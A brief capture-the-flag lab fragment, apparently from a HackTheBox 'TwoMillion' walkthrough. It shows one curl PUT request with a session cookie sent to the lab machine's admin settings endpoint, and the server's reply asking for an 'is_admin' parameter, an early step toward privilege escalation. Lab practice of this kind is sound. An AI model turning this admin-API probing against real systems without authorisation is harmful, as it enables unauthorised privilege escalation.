 ┌──(root㉿kali)-[/home/kali/anyhack/machines/twomillion]
└─# curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=hipam2e7ubjdkk0tj6n6j95u
7b" --header "Content-Type: application/json" --data '{"email":"test@2milliony.htb"}' | jq | tee -a 2million_req
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.1
> Accept: */*
> Cookie: PHPSESSID=hipam2e7ubjdkk0tj6n6j95u7b
> Content-Type: application/json
> Content-Length: 30
>
} [30 bytes data]
* upload completely sent off: 30 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 08 Feb 2025 05:59:05 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [70 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
Connection to HTB is initiated with openVPN.